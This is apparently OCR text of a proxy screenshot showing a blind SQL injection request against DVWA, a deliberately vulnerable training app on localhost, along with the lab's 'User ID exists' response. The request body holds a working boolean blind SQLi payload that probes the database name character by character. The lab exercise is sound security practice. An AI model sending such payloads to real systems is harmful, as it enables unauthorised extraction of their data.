 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: localhost
3 Content-Length: 71
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=665toq56i3mfultm4gdbktb2os; security=medium
21 Connection: close
22
23 id=1+AND+(SELECT+SUBSTRING(database(),1,1))%3d0x64+--+-&Submit=Submit
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection (Blin
User ID: 1 Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://owasp.org/www-community/attacks/Blind_SQL_Inje
https://bobby-tables.com/